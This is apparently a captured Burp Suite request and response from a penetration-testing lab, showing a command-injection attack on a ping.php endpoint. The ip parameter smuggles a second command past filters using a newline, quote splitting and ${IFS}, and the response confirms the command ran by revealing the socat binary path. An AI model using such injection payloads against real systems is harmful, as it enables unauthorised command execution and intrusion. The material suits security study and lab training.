 Send Cancel < > Target: http://monitoring.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ping.php?ip=127.0.0.1%0a'w'h'i'ch${IFS}socat HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
4 Content-Type: application/json
5 Accept: */*
6 Referer: http://monitoring.inlanefreight.local/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ntpou9fdf13i90mju7lcrp3f06
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jun 2022 16:25:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 267
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.055 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.055/0.055/0.055/0.000 ms
15 /usr/bin/socat
16
17
Inspector
Selection 14
Selected text
/usr/bin/socat
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6